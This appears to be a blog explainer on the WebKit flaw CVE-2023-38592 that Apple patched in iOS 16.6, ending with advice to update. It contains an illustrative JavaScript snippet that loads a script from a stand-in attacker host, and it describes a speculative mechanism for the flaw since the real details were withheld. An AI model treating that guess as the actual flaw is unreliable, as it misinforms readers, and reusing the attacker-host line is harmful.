
---
Apple devices are known for their strong security, but vulnerabilities can still slip through—and sometimes they’re really dangerous. In this long read, we’ll break down one such flaw: CVE-2023-38592. We’ll make it easy to understand, show a simple example, explain how attackers could have used it, and link to official references. Let’s get started.
What Is CVE-2023-38592?
CVE-2023-38592 is a logic issue found within WebKit, the core browser engine powering Safari and many other apps on macOS, iOS, iPadOS, watchOS, and tvOS. Due to this logic error, simply processing specially crafted web content could let an attacker run arbitrary code on your device.
This is as bad as it sounds—just visiting a website could allow someone to take control of your device, steal data, or install malware.
Affected Products
- iPhone and iPad (before iOS/iPadOS 16.6)
Apple TV (before tvOS 16.6)
The fix: Apple patched this by adding improved restrictions that closed the logic gap and stopped code from executing in unsafe situations.
How Did the Logic Issue Work?
While Apple doesn’t disclose detailed technical details right away for security reasons, most “logic issues” are problems where the software does not handle a condition the right way. In the context of a web browser, this could involve JavaScript, frame navigation, or web rendering. A crafty attacker could abuse these mistakes to trick the browser into running their code.
Example:
Suppose there’s code that’s supposed to block certain script actions from running outside of a secure context, but the check is wrong or missing. An attacker could load a malicious web page that leverages this.
Minimal Exploit Example
*Note: This is a simplified illustration, not an actual working exploit.*
// Imagine WebKit mismanages checks on window navigation
let popup = window.open("about:blank");
popup.location = "https://evil.example/malicious.js";;
// If a logic flaw exists, malicious.js could execute with elevated privileges
In a real attack, the attacker would create a more complex setup to bypass security and execute any code they like.
How Was It Fixed?
Apple patched the problem in the updates below, restricting when and how certain web code can be executed:
Apple Security Advisory:
About the security content of iOS 16.6 and iPadOS 16.6
(WebKit entry)
NIST National Vulnerability Database:
WebKit Bug Tracker:
Conclusion & Takeaways
CVE-2023-38592 is proof that no platform is immune—but also that responsible disclosure and timely patches keep us safe.
If your Apple device is running outdated software, update ASAP to stay protected against these and other serious threats.
Stay safe:
Read up on vulnerabilities affecting your devices
*If you found this helpful, consider sharing with friends and family using Apple devices. Security is everyone’s business!*
Timeline
Published on: 07/28/2023 05:15:10 UTC
Last modified on: 08/18/2023 03:15:18 UTC